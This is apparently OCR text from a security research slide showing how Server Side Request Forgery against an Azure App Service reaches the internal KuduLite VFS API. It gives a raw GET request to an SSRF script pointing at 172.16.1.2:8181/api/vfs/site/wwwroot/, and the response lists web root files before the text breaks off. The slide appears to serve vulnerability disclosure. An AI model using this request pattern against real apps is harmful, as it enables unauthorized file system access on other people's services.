 Consequence #1
External actor taking control over an app service in Azure
(for example, with a Server Side Request Forgery (SSRF)
attack) could get file system access via a GET call to the
KuduLite VFS API:
Request
Raw Params Headers Hex
GET
/ssrf_get.php?path=172.16.1.2:8181/api/vfs/site/wwwroot/
HTTP/1.1
Host: paultest1400.azurewebsites.net
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1605
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Server: Apache
X-Powered-By: PHP/7.3.15
Date: Sun, 30 Aug 2020 11:27:44 GMT
[{"name":"curl_get_21a.php","size":152,"mtime":"2020
-07-12T14:39:57.8885555+00:00","crtime":"2020-07-12T
14:39:57.8885555+00:00","mime":"application/octet-st
ream","href":"http://172.16.1.2:8181/api/vfs/site/ww
wroot/curl_get_21a.php","path":"/home/site/wwwroot/c
url_get_21a.php"},{"name":"curl_post_21a.php","size"
:340,"mtime":"2020-07-12T14:39:57.9041946+00:00","cr
time":"2020-07-12T14:39:57.9041946+00:00","mime":"ap
plication/octet-stream","href":"http://172.16.1.2:81
81/api/vfs/site/wwwroot/curl_post_21a.php","path":"/
home/site/wwwroot/curl_post_21a.php"},{"name":"examp
le","size":71,"mtime":"2020-07-12T14:39:57.9198379+0
datatheorem
+12